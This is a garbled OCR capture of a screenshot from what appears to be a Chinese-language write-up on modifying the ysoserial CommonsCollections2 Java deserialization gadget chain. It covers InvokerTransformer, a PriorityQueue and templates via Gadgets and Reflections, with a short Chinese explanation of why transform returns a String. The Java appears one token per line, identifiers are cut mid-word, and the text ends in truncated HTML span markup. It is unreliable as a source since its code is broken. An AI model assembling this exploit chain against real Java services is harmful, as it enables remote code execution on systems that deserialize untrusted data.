
final
InvokerTransformer
transformer
=
new
InvokerTra
因为InvokerTransformer在初始化时已经指定toString,所以
调用其transform方法就会得到String。既然都是String，比
较当然没有问题！
事实上，将CommsCollections2改造成如下也没有毛病
public
Queue
<
Object
>
getObject
(
final
String
command
)
final
Object
templates
=
Gadgets
.
createTempla
// mock method name until armed
final
InvokerTransformer
transformer
=
new
In
    <span class="c1">// create queue with numbers and basic 
    <span class="kd">final</span> <span class="n">PriorityQ
    <span class="c1">// stub data for replacement later</spa
    <span class="n">queue</span><span class="o">.</span><sp
    <span class="n">queue</span><span class="o">.</span><sp
    <span class="c1">// switch method called by comparator</
    <span class="n">Reflections</span><span class="o">.</sp
    <span class="c1">// switch contents of queue</span>

    <span class="c1">//final Object[] queueArray = (Object[]
    <span class="c1">//queueArray[0] = templates;</span>

    <span class="c1">//queueArray[1] = 1;</span>
